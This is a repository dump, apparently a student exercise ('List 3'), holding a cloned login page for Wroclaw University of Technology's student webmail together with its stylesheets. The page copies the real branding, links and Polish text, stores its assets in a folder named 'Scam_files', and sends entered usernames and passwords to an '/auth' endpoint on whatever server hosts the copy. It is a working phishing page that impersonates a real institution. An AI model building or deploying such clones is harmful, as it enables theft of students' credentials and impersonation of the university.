
==== List 3/index.html @ 01e89888 "List 3 - added keys,cert,site files" ====
<html><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8"><title>SYSTEM POCZTY STUDENCKIEJ   | Wroclawskie Centrum Sieciowo-Superkomputerowe</title>

<style type="text/css">

/* klasa odsylacza <a...> */
a.link_1  {font-size:10pt;
               padding:0px;
               font-family:arial,helvetica,sans-serif;
               font-weight:normal;
               text-decoration:none;
               color:#993300;}

/* pseudoklasa 'mouseover' */
a.link_1:hover {font-weight:normal;
                text-decoration:underline;
                background-color:#ffffff;
                color:#ff0000;}


.cldialog {font-size:10pt;
               font-family:arial,helvetica,sans-serif;
               font-weight:bold;
               color:#993300;}


.ctdialog {font-size:10pt;
               padding-left:2px;
               font-family:arial,helvetica,sans-serif;
               font-weight:bold;
               border-width:1px;
               border-color:#993300;
               color:#663300;}

.csdialog {font-size:10pt;
               font-family:arial,helvetica,sans-serif;
               font-weight:bold;
               border-left-width:1px;
               border-top-width:1px;
               border-right-width:1px;
               border-bottom-width:1px;
               border-color:#993300;
               background-color:#993300;
               color:#ffffff;}
.csfocus {font-size:10pt;
                 font-family:arial,helvetica,sans-serif;
                 font-weight:bold;
                 border-left-width:1px;
                 border-top-width:1px;
                 border-right-width:1px;
                 border-bottom-width:1px;
                 border-color:#ffff00;
                 background-color:#444444;
                 color:#ffff00;}

.info_1 {font-size:8pt;
                 font-family:arial,helvetica,sans-serif;
                 font-weight:normal;
                 color:#666666;}

.err         {font-size:10pt;
               padding-left:2px;
               font-family:arial,helvetica,sans-serif;
               font-weight:bold;
               color:#ff0000;}
</style>

<script type="text/javascript">

li=new Array();

li[0]=new Array();
li[0]['href']="https://smail.pwr.wroc.pl";
li[0]['target']="_self";
li[0]['text']="po&#322;&#261;czenie szyfrowane";
li[0]['on']=new Image();
li[0]['id']="i0";
li[0]['on'].src="./uwc/images/red_dot.gif";
li[0]['off']=new Image();
li[0]['off'].src="./uwc/images/grey_dot.gif";

li[0]=new Array();
li[0]['href']="https://self.student.pwr.edu.pl/iwc_static/c11n/faq/";
li[0]['target']="_self";
li[0]['text']="pytania i odpowiedzi";
li[0]['on']=new Image();
li[0]['id']="i1";
li[0]['on'].src="./uwc/images/red_dot.gif";
li[0]['off']=new Image();
li[0]['off'].src="./uwc/images/grey_dot.gif";

li[1]=new Array();
li[1]['href']="https://self.student.pwr.edu.pl/modpass-pwr/";
li[1]['target']="_self";
li[1]['text']="aktywacja konta";
li[1]['on']=new Image();
li[1]['id']="i2";
li[1]['on'].src="./uwc/images/red_dot.gif";
li[1]['off']=new Image();
li[1]['off'].src="./uwc/images/grey_dot.gif";

li[2]=new Array();
li[2]['href']="https://self.student.pwr.edu.pl/passwd/reset?todo=reset";
li[2]['target']="_self";
li[2]['text']="zapomnia&#322;em/nie znam has&#322;a"
li[2]['on']=new Image();
li[2]['id']="i3";
li[2]['on'].src="./uwc/images/red_dot.gif";
li[2]['off']=new Image();
li[2]['off'].src="./uwc/images/grey_dot.gif";

li[3]=new Array();
li[3]['href']="https://self.student.pwr.edu.pl/alias";
li[3]['target']="_self";
li[3]['text']="alias pocztowy"
li[3]['on']=new Image();
li[3]['id']="i4";
li[3]['on'].src="./uwc/images/red_dot.gif";
li[3]['off']=new Image();
li[3]['off'].src="./uwc/images/grey_dot.gif";

li[4]=new Array();
li[4]['href']="https://forum.pwr.wroc.pl";
li[4]['target']="_self";
li[4]['text']="forum studentow"
li[4]['on']=new Image();
li[4]['id']="i5";
li[4]['on'].src="./uwc/images/red_dot.gif";
li[4]['off']=new Image();
li[4]['off'].src="./uwc/images/grey_dot.gif";

li[5]=new Array();
li[5]['href']="https://self.student.pwr.edu.pl";
li[5]['target']="_self";
li[5]['text']="<b>nowy interfejs pocztowy</b>"
li[5]['on']=new Image();
li[5]['id']="i6";
li[5]['on'].src="./uwc/images/red_dot.gif";
li[5]['off']=new Image();
li[5]['off'].src="./uwc/images/grey_dot.gif";




function linki(){
for (var i=0; i<li.length; i++){
 document.writeln("<a class='link_1' href="+li[i]['href']+" target="+li[i]['target']+">"+li[i]['text']+"</a><br>");
 }
}

function wodotryski(){
for (var i=0; i<li.length; i++){
 document.write("<a class='link_1' href="+li[i]['href']+
 " target="+li[i]['target']);
 document.write(" onmouseover="+li[i]['id']+".src="); document.write("'"+li[i]['on'].src+"'");
 document.write(" onmouseout="+ li[i]['id']+".src="); document.write("'"+li[i]['off'].src+"'");
 document.writeln(">");
 document.writeln("<img border='0' hspace='4' src="+li[i]['off'].src+" id="+li[i]['id']+">");

 document.writeln(li[i]['text']+"</a><br>");
 }
}

</script>

<script type="text/javascript" src="Scam_files/agent.js"></script><link href="Scam_files/master-style_ns6up.css" type="text/css" rel="stylesheet"><link href="Scam_files/mail_css_ns6up.css" type="text/css" rel="stylesheet">


<script type="text/javascript">
     var user = ''
     var error = ''
     var st = window.location.search

     //parametry przekazane w URI
     if (st) {
       var slen = st.length
       var est = st.indexOf("&error")
       var ust = st.indexOf("?user")
       if (est != -1) {
         error = st.substring(est+7, slen)
         slen = est
       }
       if (ust != -1)
         user = st.substring(ust+6, slen)
     }


     function errorHTML() {
       var self='';
       if (error){
         if (error.indexOf("Login%20incorrect")!==-1)
         self="<img src='./uwc/images/err_1.gif' alt='' border='0'>";
        }
       if (user && !error)
         self="<img src='./uwc/images/err_2.gif' alt='' border='0'>";
       if (error || user)
        document.write(self);
     }
</script>

<script src="Scam_files/browserVersion.js" type="text/javascript"></script>
<script type="text/javascript">
var copyRight = null;
var productName = null;
var logoImagePath = null;
var versionImagePath = null;
var versionPageTitle = null;
var closeLabel = null;
var closeTitle = null;
var LoginImagePath = null;

function handleLoad()
{
copyRight="Copyright � 2004 Sun Microsystems, Inc. All rights reserved. SUN PROPRIETARY/CONFIDENTIAL. U.S. Government Rights - Commercial software. Government users are subject to the Sun Microsystems, Inc. standard license agreement and applicable provisions of the FAR and its supplements. Use is subject to license terms. Sun, Sun Microsystems, the Sun logo and Java are trademarks or registered trademarks of Sun Microsystems, Inc. in the U.S. and other countries.";
productName="Sun Java &#153; System Communications Express";
logoImagePath="./uwc/images/login-logo.gif";
versionImagePath="./../images/S1MC_login.gif";
versionPageTitle="Version Information";
closeLabel="Close";
closeTitle="Close Window";
document.form1.username.focus();
}


function handleSubmit() {
  var targetAction =  "/auth";
  document.form1.action = targetAction;
  document.form1.submit();
}



function handleError() {
	if (false || false ) {
		document.write('<DIV class=logErr>');
		document.write('<table cellspacing=0 cellpadding=0 border=0>');
		document.write('<tbody>');
	        document.write('<tr>');
		document.write('<td valign=top width="28"><img src="./uwc/images/Error_Large.gif" alt="" width="21" height="22">&nbsp;&nbsp;</td>');
		document.write("<td width='233'> <span class='err'> Authentication Failed<br> Reenter your username and password.</span> </td>");

		document.write('</tr>');
		document.write('</tbody>');
		document.write('</table>');
		document.write('</DIV>');
	}

}

</script>


</head>
<body onload="handleLoad()" bgcolor="#ffffff" topmargin="10" marginwidth="10" marginheight="10" leftmargin="10">
   
    
<table cellspacing="0" cellpadding="0" border="0" bgcolor="#ffffff" width="100%" align="center">
 <tbody><tr>
  <td>
      <div align="left">
       <a href="http://www.pwr.edu.pl/" target="_blank">
       <img src="Scam_files/pwr_2.gif" alt="" border="0" vspace="0" hspace="0"><br>
       </a>
       <img src="Scam_files/spacer.gif" alt="" border="0" vspace="0" width="1" hspace="0" height="20">
      </div>
  </td>
  <td>
    <script type="text/javascript">wodotryski();</script><a class="link_1" href="https://self.student.pwr.edu.pl/iwc_static/c11n/faq/" target="_self" onmouseover="i1.src='https://smail.pwr.edu.pl/uwc/images/red_dot.gif'" onmouseout="i1.src='https://smail.pwr.edu.pl/uwc/images/grey_dot.gif'">
<img src="Scam_files/grey_dot.gif" id="i1" border="0" hspace="4">
pytania i odpowiedzi</a><br>
<a class="link_1" href="https://self.student.pwr.edu.pl/modpass-pwr/" target="_self" onmouseover="i2.src='https://smail.pwr.edu.pl/uwc/images/red_dot.gif'" onmouseout="i2.src='https://smail.pwr.edu.pl/uwc/images/grey_dot.gif'">
<img src="Scam_files/grey_dot.gif" id="i2" border="0" hspace="4">
aktywacja konta</a><br>
<a class="link_1" href="https://self.student.pwr.edu.pl/passwd/reset?todo=reset" target="_self" onmouseover="i3.src='https://smail.pwr.edu.pl/uwc/images/red_dot.gif'" onmouseout="i3.src='https://smail.pwr.edu.pl/uwc/images/grey_dot.gif'">
<img src="Scam_files/grey_dot.gif" id="i3" border="0" hspace="4">
zapomniałem/nie znam hasła</a><br>
<a class="link_1" href="https://self.student.pwr.edu.pl/alias" target="_self" onmouseover="i4.src='https://smail.pwr.edu.pl/uwc/images/red_dot.gif'" onmouseout="i4.src='https://smail.pwr.edu.pl/uwc/images/grey_dot.gif'">
<img src="Scam_files/grey_dot.gif" id="i4" border="0" hspace="4">
alias pocztowy</a><br>
<a class="link_1" href="https://forum.pwr.wroc.pl/" target="_self" onmouseover="i5.src='https://smail.pwr.edu.pl/uwc/images/red_dot.gif'" onmouseout="i5.src='https://smail.pwr.edu.pl/uwc/images/grey_dot.gif'">
<img src="Scam_files/grey_dot.gif" id="i5" border="0" hspace="4">
forum studentow</a><br>
<a class="link_1" href="https://self.student.pwr.edu.pl/" target="_self" onmouseover="i6.src='https://smail.pwr.edu.pl/uwc/images/red_dot.gif'" onmouseout="i6.src='https://smail.pwr.edu.pl/uwc/images/grey_dot.gif'">
<img src="Scam_files/grey_dot.gif" id="i6" border="0" hspace="4">
<b>nowy interfejs pocztowy</b></a><br>

  </td>
 </tr>
</tbody></table>




<table cellspacing="0" cellpadding="0" border="0" width="100%" align="center">
 <tbody><tr>
  <td valign="top" align="center">
   <img src="Scam_files/spacer.gif" alt="" border="0" vspace="0" width="1" hspace="0" height="20"><br>
   <img src="Scam_files/stu_1.gif" alt="" border="0" vspace="0" hspace="0">
  </td>
 </tr>
</tbody></table>

<div align="center">
 <img src="Scam_files/spacer.gif" alt="" border="0" vspace="0" width="1" hspace="0" height="20"><br>
 <img src="Scam_files/hr_1_ani.gif" alt="" border="0" vspace="0" width="100%" hspace="0" height="2">
</div>

<img src="Scam_files/spacer.gif" alt="" border="0" vspace="0" width="1" hspace="0" height="20"><br>




<table cellspacing="0" cellpadding="0" border="0" bgcolor="#ffffff" width="100%" align="center">
<tbody><tr><td align="center"><img src="Scam_files/prof_1.gif" alt="" border="0"></td></tr>
<tr>
<td>

            <table cellspacing="0" cellpadding="4" border="0" width="70%" align="center">
             <tbody><tr>
              <td class="err" colspan="2" align="center">
               <img src="Scam_files/spacer.gif" alt="" border="0" vspace="0" width="1" hspace="0" height="30">
               	<script type="text/javascript">handleError();</script>
              </td>
             </tr>
            </tbody></table>

<form name="form1" onsubmit="handleSubmit()" action="/auth" method="POST">
<input name="fromlogin" value="true" type="hidden">

<input name="orgaccess" value="http" type="hidden">
 <table cellspacing="0" cellpadding="4" border="0" align="center">
  <tbody><tr>
   <td class="cldialog" align="right">
   nazwa konta:
   </td>
   <td align="left"> <input class="ctdialog" size="24" id="username" tabindex="1" name="username" type="text">
    <script type="text/javascript">document.forms[0].user.focus();</script>
   </td>
  </tr>
  <tr>
   <td class="cldialog" align="right">
   hasło:
   </td>
   <td align="left"> 
    <input class="ctdialog" name="password" size="24" id="password" tabindex="2" type="password">
   </td>
  </tr>
  <tr>
   <td>&nbsp;</td>
   <td align="left">
    <img src="Scam_files/spacer.gif" alt="" border="0" vspace="0" width="1" hspace="0" height="10">
    <br>
           
    <input class="csdialog" id="button" onblur="this.className='csfocus'" onmouseover="this.className='csfocus'" title="Log In" onfocus="this.className='csfocus'" onclick="handleSubmit(); return false;" tabindex="3" onmouseout="this.className='csdialog'" value="     Log In     " name="Button2" type="submit">
   </td>
  </tr>
 </tbody></table>
</form>


        <div align="center">

<p style="font-family: Verdana; font-size:12px; color:#346A2D;font-weight:bold;">
<br>Wszelkie uwagi zwiazane z obsluga interfejsu prosimy przesylac na adres <a name="tex2html12" href="mailto:%20smail@pwr.edu.pl">smail@pwr.edu.pl</a>.</p><br>


         <img src="Scam_files/spacer.gif" alt="" border="0" vspace="0" width="1" hspace="0" height="30"><br>
         <img src="Scam_files/hr_1.gif" alt="" border="0" vspace="0" width="100%" hspace="0" height="1">
         <img src="Scam_files/spacer.gif" alt="" border="0" vspace="0" width="1" hspace="0" height="4"><br>
        </div>

         <table align="center">
         <tbody><tr>
             <td valign="middle">
             <a href="http://www.wcss.wroc.pl/" title=" Wrocławskie Centrum Sieciowo-Superkomputerowe ">
             <img src="Scam_files/wcss_20.gif" alt=" Wrocławskie Centrum Sieciowo-Superkomputerowe " border="0" vspace="0" hspace="0">
             </a>
             </td>
             <td valign="middle">
             <div class="info_1" align="center">
              serwer prowadzi Wrocławskie Centrum Sieciowo-Superkomputerowe
             </div>
             </td>
         </tr>
         </tbody></table>    
  </td></tr></tbody></table>      

</body></html>
---- List 3/Scam_files/master-style_ns6up.css ----
BODY, TH, TD, P, DIV, INPUT, SELECT, TEXTAREA, FORM, B, I, U, H1, H2, H3, H4, H5, H6, 
 DL, DD, DT, UL, LI, OL, OPTION {font-family:arial, helvetica, sans-serif; font-size:12px;}

 /* HREF Link Styles */
a:link, a:visited {color:#842616; text-decoration:none;}
a:hover { text-decoration:underline; }
a.TabLnk:link, a.TabLnk:visited { color:#842616; text-decoration:none; }
a.TabLnk:hover { text-decoration:underline; }
a.OptionLnk, a.OptionLnk:visited { color: #842616; font-size: 16px;	text-decoration: none; font-weight: bold; }
a.OptionLnk:hover { text-decoration: underline; }
a.ToolLnk:link, a.ToolLnk:visited { color: #842616; text-decoration: none; }
a.ToolLnk:hover { text-decoration: underline; }

/* PAGE TITLE used in Primary Pages (Options Pages)*/
.TtlTxt {color:#808080; font-size: 22px; }
.TtlLin { border-right:solid 10px #FFF; background-color: #808080;}

/* VERSION DIALOG */
.VrsMgn {margin:10px 25px 20px}
.VrsHdrTxt {color:#666;font-weight:bold;margin-bottom:7px}
.VrsTxt {color:#333;margin-bottom:10px;font-size:10px; padding-left: 10px; padding-bottom: 5px; padding-right: 10px; }
.VrsPrdTd {background-color:#FFF}
.VrsLgoTd {background-color:#842616}
.VrsLin {background-color:#808080;border-right:solid 15px #FFF}
.VrsBtnAryDiv {margin-top:5px;margin-right:13px}

/* POPUP WINDOW STYLES */
body.Popup { background-color: #FFF; }

/* POPUP TITLE (Masthead) */
div.PopupTitle { width: 100%; }
table.PopupTitleTbl { background-color: #FFF; }
td.PopupTitleTd { background-color: #842616; }
div.PopupTitleText {
	font: bold 16px Arial, Helvetica, sans-serif;
	color: #FFF;
	padding: 5px 5px 5px 10px;
	background-color: #842616;
}

/* Pull-down Action Menus */
.ActMenu {
	background-color:#E5E5E5; color:#842616; 
}

/* Form Input Styles */
table.FormInputTable { background-color: #FFF; border-left: solid 10px #FFF; border-right: solid 10px #FFF; }
table.FormInputTableOptions { background-color: #F5F8FF; border-left: solid 10px #F5F8FF; border-right: solid 10px #F5F8FF; }
div.SectionHeader {
	font: bold 14px Arial, Helvetica, sans-serif;
	color: #333;
	padding-top: 2px;
	padding-bottom: 12px;
}
div.SubSectionHeader {
	font: bold 12px Arial, Helvetica, sans-serif; 
	color: #333;
	padding-top: 7px;
	padding-bottom: 4px;
}
div.PropLabel {
    padding: 5px 0px 5px 10px;
    color: #666;
	font-weight : bold;
}
div.LabelWHelp {
	padding-left: 20px;
	padding-top: 10px;
	color: #666;
	font-weight : bold;
}
div.PropLabelLvl2 {
	padding-left: 20px;
	padding-top: 5px;
	padding-bottom: 5px;
	color: #666;
	font-weight : bold;
}
div.PropCheckBox {
	padding-left: 8px;
	padding-top: 5px;
	padding-bottom: 5px;
}
div.PropCheckBoxLvl2 {
	padding-left: 8px;
	padding-bottom: 5px;
}
div.PropInput {
	padding: 5px 0px 5px 10px;
}
div.PropInputWHelp {
	padding-top: 5px;
	padding-left: 10px;
}
div.PropInputWLblAbove {
	padding-bottom: 5px;
	padding-left: 10px;
}
td.SectionDivider {
	background-color: #E4E2E3;
}
td.SubSectionDivider {
	background-color: #E4E2E3;
	margin-bottom : 10px;
	margin-left : 10px;
}

/* Message List Header Styles (used in Inbox, Sent, Trash, Drafts, Addresses) */
div.MsgLabel {
	padding: 3px 0px 3px 10px;
	color: #666;
	font-weight : bold;
	background-color: #E5E5E5;
}
div.MsgProperty {
	padding: 3px 0px 3px 10px;
}
div.MsgContent {
	padding: 10px 10px 10px 10px;
	background-color: #FFF;
}

/* COMPOSE MESSAGE POPUP */
/* Div that contains the recipient block */
div.Recipients {padding: 2px 10px 5px 10px; }
/* Div that contains the message/compose block */
div.MsgEntry { padding: 2px 10px 5px 10px; }
/* Div that contains the RTF icons/attributes block */
div.MsgRTF { padding: 2px 10px 5px 10px; }

/* ADD-REMOVE-IDIOM */
.AddRmvLbl { color:#666;font-weight:bold;padding-bottom:3px; }
.AddRmvLbl2 { color:#333;padding-bottom:3px; }
.AddRmvBtnTbl .Btn1 {width:100%;}
.AddRmvBtnTbl .Btn1Hov {width:100%;}
.AddRmvBtnTbl .Btn1Dis {width:100%;}
.AddRmvBtnTbl .Btn2 {width:100%;}
.AddRmvBtnTbl .Btn2Hov {width:100%;}
.AddRmvBtnTbl .Btn2Dis  {width:100%;}
.AddRmvVrtFst {margin: 5px 0px 10px 0px;width:100px;}
.AddRmvVrtWin {margin: 5px 0px 10px 5px;width:100px;}
.AddRmvVrtBwn {margin: 5px 0px 10px 10px;width:100px;}
.AddRmvHrzWin {margin-top: 3px;width:120px;}
.AddRmvHrzBwn {margin-top: 8px;width:120px;}

/* Masthead Links */
a.MstLnk:link, a.MstLnk:visited {color:#842616; text-decoration:none; font-weight:bold;}
a.MstLnk:hover {color:#842616; text-decoration:underline; font-weight:bold;}
a.MstUsrLnk:link, a.MstUsrLnk:visited  {color:#842616; text-decoration:none;}
a.MstUsrLnk:hover {color:#842616; text-decoration:underline; }

/* Masthead */
span.MstLbl { color: #666; font-size: 14px;}
span.MstTxt { color: #333; }
span.MstUsrRole { color: #842616; }

table.MstTbl { background-color: #CCC; }
td.MstTdTtl { background-color: #FFF; vertical-align : top; }
td.MstTdAlm { background-color: #F1F1F1; }
td.MstTdLogo { background-color: #842616; }
div.MstDivTtl { padding-left: 10px; 	vertical-align: top; }
div.MstDivSecTtl { padding-left: 10px; vertical-align: top; padding-bottom : 15px; }
div.MstDivUsr {	padding: 5px 0px 10px 10px; vertical-align : bottom; }
div.MstDivAlmRow { padding-left: 10px; padding-right : 10px; padding-bottom: 5px; }
div.MstDivAlmBotRow { padding-left: 10px; padding-right : 10px; padding-bottom: 10px; }
div.MstDivPrgRow { padding-left: 10px; padding-right : 10px; padding-top: 10px; }
div.MstDivSch { vertical-align: text-bottom;  }

/* LOGIN */
div.logLblSvrNam { margin: 0px 0px 5px 17px; color:#666; font-weight: bold; }
div.logTxtSvrNam { margin: 0px 0px 5px 10px; }
div.logLbl { margin: 0px 0px 2px 17px; color:#666; font-weight: bold; }
div.logInp { margin: 0px 0px 2px 10px; }
div.logLblLst { margin: 0px 0px 10px 17px; color:#666; font-weight: bold; }
div.logInpLst { margin: 0px 0px 10px 10px; }
div.logBtn { margin: 0px 0px 15px 10px; }
div.logHlp { margin: 0px 15px 15px 10px; }
div.logErr { margin: 15px 15px 7px 10px; }
div.logCpy { width : 720px; }
.logTxtCpy { font-size: 8pt; color: #999 }

/* BUTTONS */
.Btn1 {background:#994232;color:#FFF;font-weight:bold;padding:2px 0px;margin:0px 2px 1px 0px;border:0px none #000; }
.Btn1Hov {cursor:pointer;background:#994232;color:#FBE249;font-weight:bold;padding:2px 0px;margin:0px 2px 1px 0px;border:0px none #000}
.Btn1Dis {cursor:default;background:#DFDFDF;color:#9F9F9F;font-weight:bold;padding:2px 0px;margin:0px 2px 1px 0px;border:0px none #000} 
.Btn1Def {background:#994232;color:#FFF;font-weight:bold;padding:1px 0px;margin:0px 2px 1px 0px;border:3px double #fff; }
.Btn1DefHov {cursor:pointer;background:#994232;color:#FBE249;font-weight:bold;padding:1px 0px;margin:0px 2px 1px 0px;border:3px double #fff;}
.Btn1Mni {background:#994232;color:#FFF;font-size:10px;font-weight:bold;padding:2px 0px;margin:0px 2px 0px 0px;border:0px none #000}
.Btn1MniHov {cursor:pointer;background:#994232;color:#FBE249;font-size:10px;font-weight:bold;padding:2px 0px;margin:0px 2px 0px 0px;border:0px none #000}
.Btn1MniDis {cursor:default;background:#DFDFDF;color:#9F9F9F;font-size:10px;font-weight:bold;padding:2px 0px;margin:0px 2px 0px 0px;border:0px none #000}
.Btn2 {background:#E2E0F5;color:#842616;font-weight:bold;padding:2px 0px;margin:0px 2px 1px 0px;border:0px none #000}
.Btn2Hov {cursor:pointer;background:#CCF;color:#842616;font-weight:bold;padding:2px 0px;margin:0px 2px 1px 0px;border:0px none #000}
.Btn2Dis {cursor:default;background:#DFDFDF;color:#9F9F9F;font-weight:bold;padding:2px 0px;margin:0px 2px 1px 0px;border:0px none #000}
.Btn2Mni {background:#E2E0F5;color:#842616;font-size:10px;font-weight:bold;padding:2px 0px;margin:0px 2px 0px 0px;border:0px none #000}
.Btn2MniHov {cursor:pointer;background:#CCF;color:#842616;font-size:10px;font-weight:bold;padding:2px 0px;margin:0px 2px 0px 0px;border:0px none #000}
.Btn2MniDis {cursor:default;background:#DFDFDF;color:#9F9F9F;font-size:10px;font-weight:bold;padding:2px 0px;margin:0px 2px 0px 0px;border:0px none #000}

/* INLINE ALERTS */
div.Alert {
	padding-left: 10px;
	padding-top: 10px;
	padding-bottom: 4px;
}
div.PopupAlert {
	padding-left: 15px;
	padding-bottom: 10px;
}
.AlrtErrTxt {color:#C00;font-weight:bold;}
.AlrtWrnTxt {color:#C90;font-weight:bold;}
.AlrtInfTxt {color:#669;font-weight:bold;}
.AlrtMnoTxt {font-family:monospace;}
.AlrtStrTxt {font-weight:bolder;}
.AlrtLnkDiv {padding-top:4px;}
.AlrtLnkArw {font-family:verdana,sans-serif;color:#899ce6}
a.AlrtLnk:link, a.AlrtLnk:visited {color:#842616; text-decoration:none;}
a.AlrtLnk:hover {color:#842616; text-decoration:underline;}

/* GENERIC FIELD LABELS */
.LblLev1Txt {color: #333;font-weight:bold;font-size:15px;}
.LblLev2Txt {color: #666;font-weight:bold;}
.LblLev3Txt {color: #333;}

/* INLINE HELP  */
.HlpPgeTxt { color: #333; }
.HlpFldTxt { font-size: 10px; color: #333; }
a.HlpPgeLnk:link, a.HlpPgeLnk:visited { color: #842616; text-decoration: none;}
a.HlpPgeLnk:hover { color: #842616; text-decoration: underline;}
a.HlpFldLnk:link, a.HlpFldLnk:visited { color: #842616; text-decoration: none; font-size: 10px;}
a.HlpFldLnk:hover { color: #842616; text-decoration: underline; font-size: 10px;}

/*TABLE STYLE */

/* OUTER TABLE THAT SETS COLOR FOR NETSCAPE 4.x */
table.OuterTbl { background: #E4E4E4; width: 100%; }

/* ACTION TABLE GLOBAL STUFF */
table.Tbl {	background-color: #E4E4E4; color: #333; }

/* DEFAULT TABLE CELL APPEARANCE */
table.Tbl td { background-color: #FFF; vertical-align: top;}
div.TblTd { padding: 4px 5px 2px; color: #333;}

/* DEFAULT TABLE COLUMN HEADER */
table.Tbl th { text-align:left; background-color: #FFF; }

/* Non-Sortable Column Header Text */
div.TblHdrTxt {text-align: left; padding: 4px 5px 2px; color: #666; font-weight: bold;}

/* Header Cell For Current Sort Column */
table.Tbl th.TblThSrt {  background-color: #E5E5E5; }

/* TABLE TITLE */
table.Tbl td.TblTtlTd  { background-color: #919191;  border: none;}
div.TblTtlTxt { color: #FFF; font-weight: bold; font-size: 15px; padding: 3px 10px 2px 10px; }

/* TABLE TOP */
table.Tbl td.TableTop { background-color: #CCC; border: none; }

/* FOLDERS PAGE - GRAY ROW Separator */
table.Tbl td.GraySep {
	background-color: #E5E5E5;
}

/* ACTIONS ROW */
table.Tbl td.TblActTd  { border: none; background-color: #CCC;}
div.TblActLbl { color:#666; font-weight:bold; padding:5px 10px; }



/* Old Web Mail Styles */
.areatitle {  font-weight: bold; color: #ffffff }
h1 { font-weight: bold }
h2 { font-weight: bold }
h3 { font-weight: bold }
.small-font { font-size: smaller }
.pagelink { text-decoration: underline; color: #0000ff }
.message-text { font-weight: bold }
.message-title { font-size: larger; font-weight: bold }
.error-border { background-color: #FF0000}
.warning-border { background-color: #ffcc33}
.information-border { background-color: #9999cc}
.tab { font-weight: bold; text-decoration : none }
.button-label-black { text-decoration : none; color: #000000}
---- List 3/Scam_files/mail_css_ns6up.css ----
/* Global Styles */
BODY, TH, TD, P, DIV, INPUT, SELECT, TEXTAREA, FORM, B, I, U, H1, H2, H3, H4, H5, H6, 
 DL, DD, DT, UL, LI, OL, OPTION {font-family:arial, helvetica, sans-serif; font-size:12px;}

 body.Page { background-color : #FAFAFA; }

/* Tab Navigation - All Levels */
a.Tab1LblNormal:link, a.Tab1LblNormal:visited {  font-weight: bold; color: #842616; text-decoration:none; }
a.Tab1LblNormal:hover { text-decoration: underline; }
span.Tab1LblSel { font-weight: bold; color: #000; text-decoration:none; white-space: nowrap;}

a.TabLblNormal:link, a.TabLblNormal:visited {  color: #842616; text-decoration:none; }
a.TabLblNormal:hover { text-decoration: underline; }
span.TabLblSel { font-weight: bold; color: #000; text-decoration:none; }

/* Level 1 Tab Navigation */
div.Tab1 { 	background-color: #FFFFFF;   border-bottom: 1px solid #994232; }
table.Tab1Tbl { background-color: #FFFFFF; }
td.Tab1Sel { background-color: #FFF; border-top: 1px solid #994232; border-left: 1px solid #994232; border-right: 1px solid #994232; }
td.Tab1NotSel {	background-color: #ffe6cc; border-top: 1px solid #994232; border-left: 1px solid #994232; border-right: 1px solid #994232; }
div.Tab1Sel { padding-left: 10px; padding-top: 5px; padding-bottom: 3px; }
div.Tab1NotSel { padding-left: 10px; padding-top: 3px; padding-bottom: 2px; }
td.Tab1Gutter {	background-color: #FFFFFF; }

/* Level 2 Tab Navigation */
div.Tab2 {  background-color: #FFF;	 }
table.Tab2Tbl { background-color: #FFF; }
td.Tab2Sel { background-color: #F5F8FF; }
td.Tab2NotSel {	background-color: #FFF;  padding-left: -1px;}
td.Tab2LineBkgd { background-color: #C8CBF4; }
div.Tab2Sel { padding-top: 4px; padding-bottom: 2px; }
div.Tab2NotSel { padding-bottom: 2px;}

/* Level 3 Tab Navigation */
div.Tab3 {  background-color: #F5F8FF;	 }
table.Tab3Tbl { background-color: #F5F8FF; }

/* BUTTONS */
.Btn1 {background:#994232;color:#FFF;font-weight:bold;padding:2px 0px;margin:0px 0px 1px 0px;border:0px none #000; }
.Btn1Hov {cursor:pointer;background:#994232;color:#FBE249;font-weight:bold;padding:2px 0px;margin:0px 0px 1px 0px;border:0px none #000}
.Btn1Dis {cursor:default;background:#DFDFDF;color:#9F9F9F;font-weight:bold;padding:2px 0px;margin:0px 0px 1px 0px;border:0px none #000}
.Btn1Def {background:#994232;color:#FFF;font-weight:bold;padding:1px 0px;margin:0px 2px 1px 0px;border:3px double #fff;}
.Btn1DefHov {cursor:pointer;background:#994232;color:#FBE249;font-weight:bold;padding:1px 0px;margin:0px 2px 1px 0px;border:3px double #fff;}

.Btn1Mni {background:#994232;color:#fff;font-size:10px;font-weight:bold;padding:2px 0px;margin:0px;border:0px none #000}
.Btn1MniHov {cursor:pointer;background:#994232;color:#FBE249;font-size:10px;font-weight:bold;padding:2px 0px;margin:0px;border:0px none #000}
.Btn1MniDis {cursor:default;background:#DFDFDF;color:#9F9F9F;font-size:10px;font-weight:bold;padding:2px 0px;margin:0px;border:0px none #000}

.Btn2 {background:#E2E0F5;color:#842616;font-weight:bold;padding:2px 0px;margin:0px 0px 1px 0px;border:0px none #000}
.Btn2Hov {cursor:pointer;background:#CCF;color:#842616;font-weight:bold;padding:2px 0px;margin:0px 0px 1px 0px;border:0px none #000}
.Btn2Dis {cursor:default;background:#DFDFDF;color:#9F9F9F;font-weight:bold;padding:0px;margin:0px 0px 2px 0px;border:0px none #000}

.Btn2Mni {background:#E2E0F5;color:#842616;font-size:10px;font-weight:bold;padding:1px;margin:0px;border:0px none #000}
.Btn2MniHov {cursor:hand;background:#CCF;color:#842616;font-size:10px;font-weight:bold;padding:1px;margin:0px;border:0px none #000}
.Btn2MniDis {cursor:default;background:#DFDFDF;color:#9F9F9F;font-size:10px;font-weight:bold;padding:1px;margin:0px;border:0px none #000}

/* BREADCRUMBS */
.BcmWhtDiv    { margin: 10px 10px 0px 10px; }
.BcmGryDiv  { background-color: #ccc; margin: 8px 10px 7px 10px; }
.BcmGryTbl  { background-color: #ccc; }
a.BcmLnk:link, a.BcmLnk:visited {color:#842616; text-decoration:none; }
a.BcmLnk:hover {color:#842616; text-decoration:underline; }
.BcmTxt {color:#333; font-weight: bold; }
.BcmSep {color:#333; }
td.BreadCrumb { padding : 0px 24px 5px 1px;}
table.indent { margin: 10px 0px 10px 10px; }

/* PAGE TITLE */
.TtlTxtDiv {margin:17px 0px 0px 10px;}
.TtlLin { border-right:solid 0px #FFF; background-color: #B7B7B7;}
.TtlTxt {color:#808080; font-size: 22px; }
.TtlActDiv { margin: 10px 10px 0px 10px;}
.TtlVewDiv { margin: 10px 10px 0px 10px; }
.TtlVewLbl { color: #666; font-weight: bold;  }
.TtlBtnDiv { background-color: #fff; margin: 0px 10px 5px 10px  }

/* TABLES */
div.TableDiv { margin: 10px 0px 0px 0px; }
table.TblMail { background-color: #FFF; color: #333; width: 100%; border: #FF9933 1px solid; }

/* TABLE TITLE */
.TblTtlTxt { background-color: #FDF5EE; color: #994232; font-weight: bold; font-size: 15px;}
table.TblMail td.TblTtlTd  { background-color: #FDF5EE; padding: 3px 10px; border:none;}

/* MAIL MESSAGE VIEW */
table.TblMlMsg { border : 1px solid #ff9933; border-top: none;}
